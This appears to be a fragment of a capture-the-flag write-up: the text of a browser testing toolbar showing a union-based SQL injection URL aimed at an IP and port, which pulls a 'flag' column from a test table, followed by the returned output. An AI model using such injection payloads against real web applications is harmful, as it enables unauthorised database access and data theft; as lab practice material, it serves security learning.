 Load URL
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(flag) from test_tb --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Your Login name:2
Your Password:test_db